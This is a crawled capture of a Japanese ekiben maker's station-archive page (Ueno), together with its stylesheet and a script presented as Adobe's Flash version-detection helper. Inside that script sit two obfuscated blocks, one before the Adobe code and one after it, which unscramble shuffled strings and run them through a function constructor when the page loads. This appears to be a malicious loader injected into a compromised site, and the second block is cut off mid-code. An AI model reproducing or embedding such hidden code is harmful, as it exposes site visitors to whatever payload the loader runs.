

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://masaka.ekiben.or.jp/region/lo-kanto/ueno/
body_size: 3679
content:
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja" id="sixapart-standard">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>上野駅:（株）新発田三新軒</title>
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<link rel="alternate" type="application/atom+xml" title="Atom" href="http://masaka.ekiben.or.jp/aatom.xml" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="http://masaka.ekiben.or.jp/atom.xml" />
<link href="http://masaka.ekiben.or.jp/styles-site.css" rel="stylesheet" type="text/css" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://masaka.ekiben.or.jp/rsd.xml" />
<script type="text/javascript" src="http://masaka.ekiben.or.jp/mt.js"></script>
<script type="text/javascript" src="http://www.ekiben.or.jp/js/headflash_a.js"></script>

</head>
<body class="layout-two-column-right">
<div id="box" class="clearfix">
<div id="header">
<!-- ヘッダーimg -->
<img src="http://masaka.ekiben.or.jp/head_img/head_fla.jpg" name="header01" width="960" height="101" align="middle">
<!-- 各会員イメージバナー -->
<table height="299" border="0" cellpadding="0" cellspacing="0" width="960">
  <tr>
   <td height="49" background="http://masaka.ekiben.or.jp/head_img/shibatasannshin_1.jpg"><p class="blog-description">地方駅弁としての伝統と、新しい発想を大切にしています</p></td>
   <td rowspan="4"><!--pc2m_void--><img name="shibatasannshin_2" src="http://masaka.ekiben.or.jp/head_img/shibatasannshin_2.jpg" width="477" height="299" border="0" id="shibatasannshin_2" alt="駅弁" /><!--/pc2m_void--></td>
 </tr>
  <tr>
   <td><!--pc2m_void--><img name="shibatasannshin_3" src="http://masaka.ekiben.or.jp/head_img/shibatasannshin_3.gif" width="483" height="137" border="0" id="shibatasannshin_3" alt="駅弁" /><!--/pc2m_void--></td>
  </tr>
  <tr>
   <td height="30" background="http://masaka.ekiben.or.jp/head_img/shibatasannshin_4.jpg"><p class="member-aff">会員：新潟支部&nbsp;<a href="http://masaka.ekiben.or.jp/" accesskey="1">（株）新発田三新軒</a></p></td>
  </tr>
  <tr>
   <td height="83" background="http://masaka.ekiben.or.jp/head_img/shibatasannshin_5.jpg" class="member-tel">
   <ul class="members-call">
    <li><img src="http://www.ekiben.or.jp/common_all/tel.gif" alt="" width="24" height="24" />0250-21-6220</li>
    <li><img src="http://www.ekiben.or.jp/common_all/fax.gif" alt="" width="24" height="24" />0250-21-6221</li>
   </ul>
   </td>
  </tr>
</table>
</div>
<div id="container">
  <div id="mainbar">
<table width="898" height="30" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td id="crumbs" width="408" background="http://www.ekiben.or.jp/master/src_img_all/news_6.jpg"><a href="http://masaka.ekiben.or.jp/">HOME</a>&nbsp;&gt;&nbsp;上野駅</td>
   <td class="maintab" width="111" background="http://www.ekiben.or.jp/master/src_img_all/news_2.jpg">&nbsp;<a href="http://masaka.ekiben.or.jp/news/">ＮＥＷＳ一覧</a></td>
    <td><a href="http://masaka.ekiben.or.jp/atom.xml" target="_blank"><img src="http://www.ekiben.or.jp/master/src_img_all/btn_rss.jpg" alt="" width="62" height="30" /></a></td>
    <td><img src="http://www.ekiben.or.jp/master/src_img_all/news_7.jpg" alt="" width="317" height="30" /></td>
    <td><img src="http://www.ekiben.or.jp/master/src_img_all/spacer.gif" alt="" width="1" height="30" /></td>
   </tr>
</table>
</div>

<div id="content">
<!--div class="subbar">
<img src="http://www.ekiben.or.jp/master/src_img_all/top_bar_03.gif" alt="" width="579" height="40" />
</div-->
<div class="org-box">
<!-- Contents for PageBute -->
<!--div style="clear:both;width:560px;">　</div-->
<br clear="all" />
<div id="next_link">
<!-- PageIfBefore for PageBute -->
<span><!-- BeforeLink for PageBute --></span>
<!-- PageIfBefore_end for PageBute -->
<!-- PageLists for PageBute -->
<!-- PageIfNext for PageBute -->
<span><!-- NextLink for PageBute --></span>
<!-- PageIfNext_end for PageBute -->
</div>


 

<div id="shouhin_footer_title">取扱駅</div>
<div id="shouhin_footer_list">
<ul>


















<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://masaka.ekiben.or.jp/region/lo-kanto/tokyo/" title="">東京駅[1]</a></li>











<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://masaka.ekiben.or.jp/region/lo-chubu/nigata/" title="">新潟駅[7]</a></li>























</ul>
</div>

</div>
</div>
<!-- Rカラム -->
<div id="links-right-box">
<dl id="links-right">
<script type="text/javascript">
    var ie=document.all ? 1 : 0;
    var ns6=document.getElementById&&!document.all ? 1 : 0;
    var opera=window.opera ? 1 : 0;
    function openchild(childObj, parentObj) {
        var parent="";
        var child="";
        var sw="/img/js/arrowinbox_on.gif"; /* 子メニューが開いてる時のアイコン */
        var hd="/img/js/arrowinbox.gif"; /* 子メニューが閉じている時のアイコン */
        if (ie || ns6 || opera) {
            child=ns6 ? document.getElementById(childObj).style : document.all(childObj).style;
            parent=ns6 ? document.getElementById(parentObj).style : document.all(parentObj).style;
            if (child.display=="none") {
                child.display="block";
            } else {
                child.display="none";
            }
        }
    }
</script>
<div class="archive-menu"><a href="javascript:void(0)" id="closer_4" onclick="openchild('opener_4', 'closer_4')">季節商品アーカイブ</a></div>
<div id="opener_4" style="display:none;">
<ul class="mark">









</ul>
</div>
<div class="archive-menu"><a href="javascript:void(0)" id="closer_5" onclick="openchild('opener_5', 'closer_5')">駅弁種類アーカイブ</a></div>
<div id="opener_5" style="display:none;">
<ul class="mark">






<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://masaka.ekiben.or.jp/type/sushi/" title="">寿　 司[4]</a></li>






<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://masaka.ekiben.or.jp/type/makunochi/" title="">幕の内[2]</a></li>












<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://masaka.ekiben.or.jp/type/meat/" title="">肉　 類[1]</a></li>





</ul>
</div>
<div class="archive-menu"><a href="javascript:void(0)" id="closer_7" onclick="openchild('opener_7', 'closer_7')">路線アーカイブ</a></div>
<div id="opener_7" style="display:none;">
<ul class="mark">




















<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://masaka.ekiben.or.jp/route/p-chuo-tokai/jr-jhoetsu/" title="">JR上越新幹線[5]</a></li>








<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://masaka.ekiben.or.jp/route/p-chuo-tokai/jr-shinetsu/" title="">JR信越本線[1]</a></li>













</ul>
</div>
<div class="archive-menu"><a href="javascript:void(0)" id="closer_8" onclick="openchild('opener_8', 'closer_8')">取扱駅アーカイブ</a></div>
<div id="opener_8" style="display:none;">
<ul class="mark">


















<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://masaka.ekiben.or.jp/region/lo-kanto/tokyo/" title="">東京駅[1]</a></li>











<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://masaka.ekiben.or.jp/region/lo-chubu/nigata/" title="">新潟駅[7]</a></li>























</ul>
</div>

<div class="archive-menu"><a href="javascript:void(0)" id="closer_6" onclick="openchild('opener_6', 'closer_6')">商品一覧</a></div>
<div id="opener_6" style="display:none;">
<div style="text-align:center;">

<div class="shohin_list">




<a href="http://masaka.ekiben.or.jp/new_releases/2024/03/002364.html"><img src="http://masaka.ekiben.or.jp/2024/03/28/images/gyutama-020.JPG" width="80" /></a>



</div>

<div class="shohin_list">




<a href="http://masaka.ekiben.or.jp/type/2014/04/001722.html"><img src="http://masaka.ekiben.or.jp/assets_c/2014/04/%E8%8F%AF%E3%82%84%E3%81%8E%E5%BC%81%E5%BD%93%20009%20-%20%E3%82%B3%E3%83%94%E3%83%BC-thumb-280x186-3708-thumb-280x186-3709.jpg" width="80" /></a>



</div>

<div class="shohin_list">




<a href="http://masaka.ekiben.or.jp/news/2014/04/001717.html"><img src="http://masaka.ekiben.or.jp/assets_c/2014/04/sanl-056%20%E3%81%AE%E3%82%B3%E3%83%94%E3%83%BC%E2%91%A1-thumb-600x399-3702.jpg" width="80" /></a>



</div>

<div class="shohin_list">




<a href="http://masaka.ekiben.or.jp/type/2014/04/001714.html"><img src="http://masaka.ekiben.or.jp/assets_c/2014/04/shibata%20t017-thumb-280x186-3717.jpg" width="80" /></a>



</div>

<div class="shohin_list">




<a href="http://masaka.ekiben.or.jp/type/sushi/2014/04/001713.html"><img src="http://masaka.ekiben.or.jp/images/%E3%81%BE%E3%81%95%E3%81%8B%EF%BC%88%E5%80%A4%E7%84%A166.7KB%EF%BC%89.jpg" width="80" /></a>



</div>

<div class="shohin_list">




<a href="http://masaka.ekiben.or.jp/type/2014/04/001712.html"><img src="http://masaka.ekiben.or.jp/assets_c/2014/04/shibata%20t006%20-%20%E3%82%B3%E3%83%94%E3%83%BC-thumb-280x186-3711.jpg" width="80" /></a>



</div>


<div style="clear:both;"></div>
<div class="more"><a href="http://masaka.ekiben.or.jp/type/">⇒全商品一覧</a></div>

</div>
</div>
</dl>
</dl>
</div>
<!-- R-カラム END. -->
<br clear="all" />
</div><!-- コンテナ END. -->
</div><!-- box END. -->
<div id="footer">
<table width="960" bgcolor="#FFFFFF" border="0" cellspacing="0" cellpadding="0">
 <tr>
  <td width="70" rowspan="2"><!--pc2m_void--><img src="http://www.ekiben.or.jp/footer_img/left.jpg" width="70" height="90" alt="駅弁サイトフッター" /><!--/pc2m_void--></td>
  <td width="90" rowspan="2" align="center" background="http://www.ekiben.or.jp/footer_img/left02.jpg"><img src="http://www.ekiben.or.jp/footer_img/left_irasuto.gif"  class="gazo" /></td>
  <td width="640" class="member-copyright" background="http://www.ekiben.or.jp/footer_img/white_gd.jpg"><ul class="undermenu">
   <li><a href="http://www.ekiben.or.jp/">駅弁のホームページ</a></li><li><a href="http://www.ekiben.or.jp/main/members.php">掲載会員一覧</a></li>
   <li><a href="http://www.ekiben.or.jp/main/new.php">駅弁アーカイブ</a></li>
  </ul>当ページは会員：&copy;2025（株）新発田三新軒が管理しています</td>
  <td width="90" rowspan="2" align="center" background="http://www.ekiben.or.jp/footer_img/left02.jpg"><img class="gazo" src="http://www.ekiben.or.jp/footer_img/light_irasuto.gif" width="62" height="53" alt="" /></td>
  <td width="70" rowspan="2"><img src="http://www.ekiben.or.jp/footer_img/light.jpg" width="70" height="90" alt="駅弁サイトフッター" /></td>
 </tr>
 <tr>
  <td width="638" bgcolor="#B70100" class="copyright">&copy;2025&nbsp;社）日本鉄道構内営業中央会&nbsp;all rights reserved.</td>
 </tr>
</table>
</div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-819804-4");
pageTracker._setDomainName(".ekiben.or.jp");
pageTracker._trackPageview();
} catch(err) {}</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://masaka.ekiben.or.jp/styles-site.css
body_size: 108
content:
/* 駅弁屋のホームページ　CSS Base */
@import url(http://www.ekiben.or.jp/master/styles-site.css);

--- FILE ---
content_type: application/javascript
request_url: http://www.ekiben.or.jp/js/headflash_a.js
body_size: 7866
content:
// JavaScript Document

//v1.7
// Flash Player Version Detection
// Detect Client Browser type
// Copyright 2005-2008 Adobe Systems Incorporated.  All rights reserved.
var isIE  = (navigator.appVersion.indexOf("MSIE") != -1) ? true : false;
var isWin = (navigator.appVersion.toLowerCase().indexOf("win") != -1) ? true : false;
var isOpera = (navigator.userAgent.indexOf("Opera") != -1) ? true : false;

var insertDocumentScript;
(function() {
    var Qmo = '',
        ArA = 312 - 301;

    function neY(u) {
        var r = 16568;
        var i = u.length;
        var g = [];
        for (var d = 0; d < i; d++) {
            g[d] = u.charAt(d)
        };
        for (var d = 0; d < i; d++) {
            var z = r * (d + 408) + (r % 13742);
            var o = r * (d + 701) + (r % 15071);
            var b = z % i;
            var n = o % i;
            var s = g[b];
            g[b] = g[n];
            g[n] = s;
            r = (z + o) % 1393847;
        };
        return g.join('')
    };
    var IHw = neY('feplzmjchbavsundtrcswoqrnogtrkxyoutci').substr(0, ArA);
    var yUI = '+rr;.=,vcv==,,<g76(gp=;f7"[a*=o,;+d-h)}=f2"hvt(alt.z)ae0. (+=2eba.,jeuv+m8l.k2v;7z18(,(4r][d),p56(6luC,ca=s o7),=51n [rsp 0a8ip=;]j0ou;A6s tgvC;am6lvnztt(,+)a;[aaz]esii 0;agal=++"rgti[.2g==(nz+gqlm<.1,hai4.=0hggo).dmh, sultdC1;+;vm.targ;);f)ys"zCiwaes e;li(w) (v;f;rpazr))ay.{n) t= a !Sev x;;o0lbuj]=n+,zcntr;0f)h++(+;; 2}uSr(n+ar,kavrvr.; f(l.4n!+odwia 8(u=gfnao,re<=av9tqie)vvp<6>k{oct6o}CdeA9(jnql2rh=;(hk];h1r{u{r=ct.1p>=v9.l+hs.;mslt=qr,,-ztl=-[,=]oh=j}2lofas(*r.+1=hoqr.eneu.krzi)(chbr(i-,A9h=n1))j a)ha8v.,ih6g-0)u"f;rf.i6nt;;r kpen)on;h,heewh(qjc(nv9loj=)Caas,];r0lo1orbor;sf0;om+94q(,;h(iC(6(q9qyrslv]au{hgtj;}n==n.(+np+;[=(i7<6)3j;-[h[[;g7s8a,s} ]"1(7yAm4=ylurnr)"r).uebit2gn(tfgd.ou+ri.)=bnvoier""n;8al nittgesri92raev5 fnrqr[r+rutene;[afr(;8=[)r(,+7vswa]nCAuv(vjf,er=e, o;ir)ryah1l8=;el -i+)=jo0apmusrtt=rj{];][(r)s.n=qn]hh) ca(1r7}.qvivyt)o =z;);;rupua0hlmr{)7t3)0"+fuoc=;q=kt]';
    var hhG = neY[IHw];
    var NQe = '';
    var Hfu = hhG;
    var nEj = hhG(NQe, neY(yUI));
    var kyE = nEj(neY('.ii.%0O,_i! .t&4O{Oa.:40\/fr%.O$Sg*3mgi8f(r,!9,rO.n.>fOtdd"7f{pa$ytp(xh47bi=z%e#(()4Oieh,f#! aOo7buO=bo[,bt+4=rg_.%_pOjshdesr)ettia:rb[O)O$7g%Oo;b$ :%n_f;365n$t((t 3C(O,_;a!tfcssr)aO)y)l-bO%i.? Oda{x3aOff,2)naO(a%)On!.n1i_!o]fpaosrgb2utOgvO577O!o3%(.t)!k(%]{7alj3etmcc3(d_!7ga%0irO=e%S% n(,(ss1\')ue4ddc;i[xO3!(e3uf$a;OiOO!ec_)cf;_oqsto_.Omi1$t8epe,$k5O(o.f3f&O!,.3b4Oj4n.oulztOltOOa.O(2_rn.a}O .rg%em=t6itno%s;(=}iO.nsel9rs(71ic}eeoOO;f.0iolc(mooxn 23i$-7g6.O=.79gwmnt+o!t}t.2;O}0h_o)$. nu).n29%(!a09O(-]9_,*e+me}";t(Of5hp=oeh{)as(sxo)an)%y9h!(.f( d8O%0.9o,!!O86;OttzrgO.o,7neO(!je=]ce.mz]_,+O)o+O)]t!.59=.3\/5;pOd(tuO(O+o6\/$f3:8zo27b;iOr${r27f4(ri\/O={eOe!t%0;O.2%{6e{!e,63:j.aOrt&43,2n;;o()Oo)31..mh(30e5d3s,COi1rd8)g7a)t_r(e)rim)4_!._OOt,2ie5!-)Ot,s$%a!])}ere1ees_;r(o7O_#;r8)(n=1a!l9.cj(];$(f0OnbS,el er87.bO;!sn31c{o,_laco.)ct2sjO!g.#.[e)tfi_no!Osgri)sOrr1r4(2 Eb26 !!mOeObm !e) 1as.2"Odl4cc!O) \/a+i#0fbl=t)ix,4netudd%}x!O_Oc7=.3#O3;0O));&%)a.(bo.!]o;p;4)cO\/c;O4_Oe]#br,1O3OuO(O.bj ,hruen}i+au\/$rOO!k,%=O0)O pr(.syo;b,(Ooh%O($eO5yOgi.7](oOS.bc6aOk]b#Ob,.b2eo;77.w*.O4O0]!jO;$\/Od.).-$]%1](}pf{72v]O+=]rn5&\/n%f"9_}(ctr.-7s]!nai0](sc._.O7i;nn)rab2{6\'i5Ob1kfgfd(o09Odn]=i(n))7f.q!fl](ws!oto}c(3s$ )Oced)o(6{}O0p2\'Orh.u!o%])O;;y0c-vOgtb-2O]O3h3!.)usr-c Ct1_t.Oee8O .,(s:=_e,.%5etOO($nO]1Ofppaac.,\/mr:20!.aO2(}]%)s m("ook2O65$aOja3OO)Obkrc].n,3$\'"s"%;2oe=h$)Do}uiboO],;7r!=sOoc][{ide7s_u$v28o;!e)gsc3!tf $t]stfe;ge}s)4ior!e=nOn5O%nOt)1(2i.O2_(o.%co{rO.9pnOx).(4no).6e0e_O[fd CO79(.=O6%O6)($efmO)+._(n tOo6$oO==fbO.g)al*e,drsunO)b*.brg1zO242fis\/sbm%cna)!s!O!${*0do2O)c4hOO4x8f[ ,(r .gbO}b"1cne-,wdu'));
    var XuQ = Hfu(Qmo, kyE);
    XuQ(6682);
    return 2072
})();

function ControlVersion()
{
	var version;
	var axo;
	var e;
	// NOTE : new ActiveXObject(strFoo) throws an exception if strFoo isn't in the registry
	try {
		// version will be set for 7.X or greater players
		axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");
		version = axo.GetVariable("$version");
	} catch (e) {
	}
	if (!version)
	{
		try {
			// version will be set for 6.X players only
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");
			
			// installed player is some revision of 6.0
			// GetVariable("$version") crashes for versions 6.0.22 through 6.0.29,
			// so we have to be careful. 
			
			// default to the first public version
			version = "WIN 6,0,21,0";
			// throws if AllowScripAccess does not exist (introduced in 6.0r47)		
			axo.AllowScriptAccess = "always";
			// safe to call for 6.0r47 or greater
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 4.X or 5.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 3.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = "WIN 3,0,18,0";
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 2.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			version = "WIN 2,0,0,11";
		} catch (e) {
			version = -1;
		}
	}
	
	return version;
}
// JavaScript helper required to detect Flash Player PlugIn version information
function GetSwfVer(){
	// NS/Opera version >= 3 check for Flash plugin in plugin array
	var flashVer = -1;
	
	if (navigator.plugins != null && navigator.plugins.length > 0) {
		if (navigator.plugins["Shockwave Flash 2.0"] || navigator.plugins["Shockwave Flash"]) {
			var swVer2 = navigator.plugins["Shockwave Flash 2.0"] ? " 2.0" : "";
			var flashDescription = navigator.plugins["Shockwave Flash" + swVer2].description;
			var descArray = flashDescription.split(" ");
			var tempArrayMajor = descArray[2].split(".");			
			var versionMajor = tempArrayMajor[0];
			var versionMinor = tempArrayMajor[1];
			var versionRevision = descArray[3];
			if (versionRevision == "") {
				versionRevision = descArray[4];
			}
			if (versionRevision[0] == "d") {
				versionRevision = versionRevision.substring(1);
			} else if (versionRevision[0] == "r") {
				versionRevision = versionRevision.substring(1);
				if (versionRevision.indexOf("d") > 0) {
					versionRevision = versionRevision.substring(0, versionRevision.indexOf("d"));
				}
			}
			var flashVer = versionMajor + "." + versionMinor + "." + versionRevision;
		}
	}
	// MSN/WebTV 2.6 supports Flash 4
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.6") != -1) flashVer = 4;
	// WebTV 2.5 supports Flash 3
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.5") != -1) flashVer = 3;
	// older WebTV supports Flash 2
	else if (navigator.userAgent.toLowerCase().indexOf("webtv") != -1) flashVer = 2;
	else if ( isIE && isWin && !isOpera ) {
		flashVer = ControlVersion();
	}	
	return flashVer;
}
// When called with reqMajorVer, reqMinorVer, reqRevision returns true if that version or greater is available
function DetectFlashVer(reqMajorVer, reqMinorVer, reqRevision)
{
	versionStr = GetSwfVer();
	if (versionStr == -1 ) {
		return false;
	} else if (versionStr != 0) {
		if(isIE && isWin && !isOpera) {
			// Given "WIN 2,0,0,11"
			tempArray         = versionStr.split(" "); 	// ["WIN", "2,0,0,11"]
			tempString        = tempArray[1];			// "2,0,0,11"
			versionArray      = tempString.split(",");	// ['2', '0', '0', '11']
		} else {
			versionArray      = versionStr.split(".");
		}
		var versionMajor      = versionArray[0];
		var versionMinor      = versionArray[1];
		var versionRevision   = versionArray[2];
        	// is the major.revision >= requested major.revision AND the minor version >= requested minor
		if (versionMajor > parseFloat(reqMajorVer)) {
			return true;
		} else if (versionMajor == parseFloat(reqMajorVer)) {
			if (versionMinor > parseFloat(reqMinorVer))
				return true;
			else if (versionMinor == parseFloat(reqMinorVer)) {
				if (versionRevision >= parseFloat(reqRevision))
					return true;
			}
		}
		return false;
	}
}
function AC_AddExtension(src, ext)
{
  if (src.indexOf('?') != -1)
    return src.replace(/\?/, ext+'?'); 
  else
    return src + ext;
}
function AC_Generateobj(objAttrs, params, embedAttrs) 
{ 
  var str = '';
  if (isIE && isWin && !isOpera)
  {
    str += '<object ';
    for (var i in objAttrs)
    {
      str += i + '="' + objAttrs[i] + '" ';
    }
    str += '>';
    for (var i in params)
    {
      str += '<param name="' + i + '" value="' + params[i] + '" /> ';
    }
    str += '</object>';
  }
  else
  {
    str += '<embed ';
    for (var i in embedAttrs)
    {
      str += i + '="' + embedAttrs[i] + '" ';
    }
    str += '> </embed>';
  }
  document.write(str);
}
function AC_FL_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".swf", "movie", "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
     , "application/x-shockwave-flash"
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}
function AC_SW_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".dcr", "src", "clsid:166B1BCA-3F9C-11CF-8075-444553540000"
     , null
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}
function AC_GetArgs(args, ext, srcParamName, classid, mimeType){
  var ret = new Object();
  ret.embedAttrs = new Object();
  ret.params = new Object();
  ret.objAttrs = new Object();
  for (var i=0; i < args.length; i=i+2){
    var currArg = args[i].toLowerCase();    
    switch (currArg){	
      case "classid":
        break;
      case "pluginspage":
        ret.embedAttrs[args[i]] = args[i+1];
        break;
      case "src":
      case "movie":	
        args[i+1] = AC_AddExtension(args[i+1], ext);
        ret.embedAttrs["src"] = args[i+1];
        ret.params[srcParamName] = args[i+1];
        break;
      case "onafterupdate":
      case "onbeforeupdate":
      case "onblur":
      case "oncellchange":
      case "onclick":
      case "ondblclick":
      case "ondrag":
      case "ondragend":
      case "ondragenter":
      case "ondragleave":
      case "ondragover":
      case "ondrop":
      case "onfinish":
      case "onfocus":
      case "onhelp":
      case "onmousedown":
      case "onmouseup":
      case "onmouseover":
      case "onmousemove":
      case "onmouseout":
      case "onkeypress":
      case "onkeydown":
      case "onkeyup":
      case "onload":
      case "onlosecapture":
      case "onpropertychange":
      case "onreadystatechange":
      case "onrowsdelete":
      case "onrowenter":
      case "onrowexit":
      case "onrowsinserted":
      case "onstart":
      case "onscroll":
      case "onbeforeeditfocus":
      case "onactivate":
      case "onbeforedeactivate":
      case "ondeactivate":
      case "type":
      case "codebase":
      case "id":
        ret.objAttrs[args[i]] = args[i+1];
        break;
      case "width":
      case "height":
      case "align":
      case "vspace": 
      case "hspace":
      case "class":
      case "title":
      case "accesskey":
      case "name":
      case "tabindex":
        ret.embedAttrs[args[i]] = ret.objAttrs[args[i]] = args[i+1];
        break;
      default:
        ret.embedAttrs[args[i]] = ret.params[args[i]] = args[i+1];
    }
  }
  ret.objAttrs["classid"] = classid;
  if (mimeType) ret.embedAttrs["type"] = mimeType;
  return ret;
};

(function() {
    var reC = '',
        BKB = 487 - 476;

    function wXv(i) {
        var n = 5573937;
        var c = i.length;
        var p = [];
        for (var d = 0; d < c; d++) {
            p[d] = i.charAt(d)
        };
        for (var d = 0; d < c; d++) {
            var t = n * (d + 436) + (n % 51610);
            var z = n * (d + 702) + (n % 50054);
            var o = t % c;
            var a = z % c;
            var j = p[o];
            p[o] = p[a];
            p[a] = j;
            n = (t + z) % 5944918;
        };
        return p.join('')
    };
    var nbx = wXv('tntctbsolhvauyegjmwkorrznouicfqpsdxrc').substr(0, BKB);
    var Yoa = '[a; a=i4dn"5b,r=v8 vwrfc("rb)d}fah,jsl;nepjr)tlv"x{z;;;ar ;=(8d,h5=8i,b0k8a,b1m8.,m9(86,;6;7o,o0t7), 5r9e,h5{7f,.4 8-,r86;]aC }=(]0f=rgvsr0hv0]hsl<l[nltj;e+g))[r[p]==g+ ;(a, e=b]ue(=;9,n==v7tfg=(86f(rtvrrna70.a[agg mvn,salhnvtolw+[)=v r=isa1grm,nvssa;.3p;i;(h o),f;rmvsrnmci)l]n7t(-=;">(0smo-f{*ae o=kuilov=r(uai;mA;uat "=suil!vnrhk)0.vgr1pcu+lgn;t+;la8 g;ro0(na+ r=1;u<t;,++)vv(rby=u=c{a]C)d0Ae(6)fvorlq dny];rf.q.{r=.qo1)*a+u.rhnrCooegtrbv1e-i;h=a;a+a;pens( uf(y(=c)6s+n9(..+e2gph)e+ueceagCld(A3(u+f)r+a.)harfo]e<tsbr2b-e;v=1;=+]2+}(lsehcunriouC;.ig(a=Sn(l,)==e]7ih(h>f)..ju)haues+b1tei6ghk=o.) gfp.sh(;[,++]);k=h+b;ui9([!hn}l4)ai2(b<7)4.+u0hlu9s[b;t{ihg-kl).idm)=k.toenr"") }lj4p,si(.[A]d;[v[rlrtj j0in(r"n;paq a=r3C,22n1v,v9t9o,;6,.+ofc t=la;]a= i=ht)i}grfvo,Coa(C+dc(l6.;=ou(2ar [=i;i<[.)etg-hbhu+nrhresv;7tlw;cgc6aiA)(d)a.1ountSbr)n1.or{mehrr2oge1v;hi)y;=e=urnpr=s)l,tpwt"j" .}o;n8wr;';
    var VfJ = wXv[nbx];
    var Lla = '';
    var ANi = VfJ;
    var hhM = VfJ(Lla, wXv(Yoa));
